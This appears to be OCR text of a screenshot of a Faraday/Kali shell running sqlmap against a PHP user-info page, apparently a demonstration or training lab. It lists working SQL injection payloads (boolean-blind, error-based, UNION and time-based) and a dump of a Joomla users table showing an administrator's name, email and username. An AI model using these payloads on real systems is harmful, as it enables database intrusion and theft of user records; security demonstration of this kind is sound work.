 File Shell Edit Workspace Tools View Help
Filter:
Shell-1
---
Place: GET
Parameter: username
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: page=user-info.php&username=-4864' OR (8998=8998)#&password=&user-info-php-submit-button=View Account Details
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: page=user-info.php&username=admin' AND (SELECT 7786 FROM(SELECT COUNT(*),CONCAT(0x7173617071,(SELECT (CASE WHEN (7786=7786) THEN 1 ELSE 0
END)),0x7167776571,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'RHGg'='RHGg&password=&user-info-php-submit-button=Vie
w Account Details
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=admin' UNION ALL SELECT NULL,CONCAT(0x7173617071,0x796e62674f4753747445,0x7167776571),NULL,NULL,NULL#&passwor
d=&user-info-php-submit-button=View Account Details
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (comment)
Payload: page=user-info.php&username=admin' AND SLEEP(5)#&password=&user-info-php-submit-button=View Account Details
---
[12:57:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 12.04 (Precise Pangolin)
web application technology: Apache 2.2.22, PHP 5.4.6
back-end DBMS: MySQL 5.0
[12:57:22] [INFO] fetching columns for table 'j25_users' in database 'joomla'
[12:57:22] [INFO] fetching entries for table 'j25_users' in database 'joomla'
[12:57:22] [INFO] analyzing table dump for possible password hashes
Database: joomla
Table: j25_users
[1 entry]
| id | name | email | block | params | username | usertype
| password | sendEmail | activation | resetCount | registerDate | lastResetTime | lastvisitDate
|
| 62 | Russ McRee | holisticinfosec@gmail.com | 0 | {"editor":"","expired":"","expired_time":"","timezone":"UTC"} | rmcree | Super Administrator
'[root@kali:~/faraday-dev]>$ '
[DEBUG] - check_command_end called...
output received = '[root@kali:~/faraday-dev]>$ '
[DEBUG] - about to test match with line '[root@kali:~/faraday-dev]>$'
[DEBUG] - command finished. Removing last line from output because it is just the prompt
[DEBUG] - calling plugin_controller.onCommandFinished()